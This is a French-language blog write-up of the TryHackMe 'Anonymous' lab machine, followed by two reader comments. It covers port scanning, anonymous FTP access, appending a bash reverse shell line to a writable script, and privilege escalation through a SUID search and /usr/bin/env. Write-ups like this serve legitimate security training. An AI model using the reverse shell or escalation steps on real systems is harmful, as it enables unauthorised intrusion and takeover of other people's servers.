Salut les amis, aujourd’hui nous allons nous attaquer à la machine anonymous de tryhackme.

Lors de la résolution de ce challenge de niveau moyen, nous devons trouver deux flags en nous servant des bases sur linux et aussi des connaissances pour l’escalade de privilèges.

Anonymous – Reconnaissance

Suite au démarrage de la machine, nous obtenons l’adresse ip de la machine et nous pouvons commencer par faire un scan des ports. Pour le faire, on utilise la commande nmap -sV -sC 10.10.207.101.

Grâce au scan des ports, nous identifions quatre ports ouverts un port ftp,un port ssh, et deux ports smb. Aussi, nous obtenons comme informations sur le port ftp que la connexion anonyme est autorisé.

Anonymous – Énumération



La connexion anonyme étant autorisé nous nous connectons au port ftp avec la commande ftp 10.10.207.101 et nous listons l’ensemble des fichiers auquels nous avons accès. Pour la connexion nous avons utilisé comme nom d’utilisateur anonymous et pas de mot de passe.

Nous avons ensuite téléchargé les différents fichiers du dossier scripts avec la commande get "nom du fichier".

Parmi les trois fichiers téléchargés, “clean.sh” est celui qui a le plus retenu notre attention.

Le contenu du fichier “clean.sh” est un script qui envoie un message dans le fichier “removed_files.log” si il n’y a pas de fichier à supprimer dans le répertoire /tmp et supprime les fichiers s’il y en a.

Anonymous – Exploitation

Précédemment, nous avons vu que nous avons le droit d’écriture sur ce fichier, nous pouvons ainsi insérer un bout de code pour avoir un shell inversé sur la machine. Pour le faire nous commençons par créer un fichier “clean.sh” sur notre machine local et nous ajoutons dans le fichier le bout de code nous permettant d’avoir un shell inversé.

bash -i >& /dev/tcp/10.8.9.70/8080 0>&1Nous allons ensuite ajouter ce bout de code au fichier “clean.sh” qui est sur la machine cible.

Nous vérifions ensuite si la ligne a été vraiment ajouté en accédant à cette adresse dans le navigateur web ftp://10.10.207.101/scripts/clean.sh.

L’ajout a été bien fait, nous continuons ensuite par l’écoute sur le port 8080 avec netcat ce qui nous permet d’avoir le shell inversé.

Par la suite nous obtenons le flag du user.

cat user.txt

> {flag-supprimé}Anonymous – Escalade de Privilège

Pour avoir les droits du root, nous avons recherché tout les fichiers avec l’autorisation SUID/SGID via la commande find / -type f -perm -4000 2>/dev/null.

Après quelques recherches, nous tombons sur un moyen de faire l’escalade de privilège avec la commande /usr/bin/env.

Ce qui nous permet de faire l’escalade de privilège et d’avoir le flag du root.

Conclusion

À travers cet article, nous voyons à quel point permettre la connexion anonyme à un serveur ftp peut être dangereux. Combiné à une mauvaise attribution des droits cela peut compromettre l’intégrité du serveur.

À bientôt pour encore plus encore de nouveaux challenges à résoudre.

2 thoughts on “Tryhackme « Anonymous »: Writeup”

Hello,

Quelques typo et des titre qui sont tous différents (certains sont en gras d’autre non, d’autre à moitié).

Sinon merci pour l’article 🙂

ZeR0

Merci pour les remarques, les corrections ont été faites.